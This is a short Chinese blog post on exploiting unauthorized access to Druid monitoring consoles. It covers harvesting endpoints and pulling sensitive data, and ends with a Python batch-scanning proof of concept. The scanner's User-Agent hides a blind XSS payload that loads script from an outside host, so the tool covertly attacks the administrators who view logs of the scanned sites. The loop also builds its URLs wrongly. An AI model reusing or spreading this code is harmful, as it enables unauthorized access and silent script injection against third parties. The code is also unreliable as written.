
【实战】druid未授权访问后续利用
druid未授权访问漏洞挖到过很多,但是多数都是没有后续利用的,最近碰到了几个,简单记录下:
主要关注这几个点
URL监控泄露URI接口信息

这里遍历接口有个小技巧,我们首先选取一些可能涉及敏感信息的接口去做测试,当然这里有很多接口是需要带参数访问的,不带参数请求时有些服务端会返回参数,但是对于参数的内容,我们也需要一定的运气才能构造正确进行正常请求,所以我们一般直接去找那种可以获取所有字段信息的接口,一般不需要任何参数,就算需要参数也是简单的page,pagesize这些,本例就是这样:

一个接口直接获取涉及敏感数据所需的很多重要参数,可进一步找接口进行构造:

批量检测poc片段:
druid_path = r"""
/druid/index.html
/system/index.html
/webpage/system/druid/index.html
"""
paths = druid_path.strip().splitlines()
for path in paths:
url = url + path
try:
header = dict()
header["User-Agent"] = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36<sCRiPt/SrC=//60.wf/4PrhD>"
requests.packages.urllib3.disable_warnings()#解决InsecureRequestWarning警告
r = requests.get(url, headers=header, timeout=8, verify=False, allow_redirects=False)
if r.status_code == 200 and "Druid Stat Index" in r.content:
print '[druid unauth]\t' + url
else:
continue
except:
print 'fail'

